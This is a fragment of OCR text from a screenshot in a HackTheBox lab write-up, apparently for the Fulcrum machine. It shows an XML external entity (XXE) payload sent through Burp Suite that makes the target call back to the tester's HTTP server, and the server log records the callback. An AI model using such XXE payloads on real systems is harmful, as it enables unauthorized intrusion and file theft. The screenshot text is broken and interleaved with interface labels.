 CrazyInSide:~/HackTheBox$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.62 - - [03/Sep/2022 09:12:13] code 404, message File not found
10.10.10.62 - - [03/Sep/2022 09:12:13] "GET /a HTTP/1.0" 404 -
CrazyInSide:~/HackTheBox$ curl -X POST http://10.10.10.62:56423 -d '<?x
{"Heartbeat":{"Ping":"Pong"}}
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < >
目标: http://10.10.10.62:56423
请求
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.62:56423
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 101
11
12 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'http://10.10.16.3/a'>]><root>
&test;
</root>
响应
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Sep 2022 01:12:13 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10
Inspector
Request Attributes
Request Query Parameters
Request Cookies
请求标头
Response Headers